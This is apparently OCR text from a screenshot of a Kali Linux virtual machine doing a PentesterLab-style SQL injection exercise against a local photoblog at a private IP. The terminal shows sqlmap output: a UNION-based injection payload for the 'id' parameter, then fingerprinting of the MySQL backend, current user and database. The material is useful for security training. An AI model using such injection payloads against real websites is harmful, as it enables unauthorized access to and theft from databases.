 Kali 2.0 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Mon 11:01 1
wordlist
#!
knock.sh
SQLi2Shell
My awesome Photoblog - Iceweasel
File Edit View History Bookmarks Tools Help
My awesome Photoblog
192.168.1.187/cat.php?id=1 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root@kali20: ~
File Edit View Search Terminal Help
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x717a767a71,0x7a704d754f6f7155446e,0x71626b7671),NULL,NULL--
---
[11:00:48] [INFO] testing MySQL
[11:00:48] [INFO] confirming MySQL
[11:00:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[11:00:48] [INFO] fetching current user
current user:    'pentesterlab@localhost'
[11:00:48] [INFO] fetching current database
current database:    'photoblog'
[11:00:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.187'
[*] shutting down at 11:00:48
root@kali20:~#
Right C